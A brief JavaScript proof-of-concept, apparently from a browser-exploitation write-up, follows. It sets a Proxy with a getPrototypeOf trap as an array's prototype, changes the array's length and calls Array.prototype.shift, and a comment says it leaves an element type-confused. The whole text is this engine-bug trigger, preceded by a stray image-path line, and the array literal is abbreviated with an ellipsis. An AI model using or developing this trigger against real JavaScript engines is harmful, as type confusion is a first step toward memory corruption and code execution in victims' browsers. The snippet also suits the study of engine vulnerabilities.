 var a = new Array(0x11111111, 0x22222222, 0x33333333, ...
var handler = {
getPrototypeOf: function(target, name){ return a; }
};
var p = new Proxy([], handler);
var b = [{}, [], "natalie"];
b.__proto__ = p;
b.length = 4;
a.shift.call(b);
// b[2] is type confused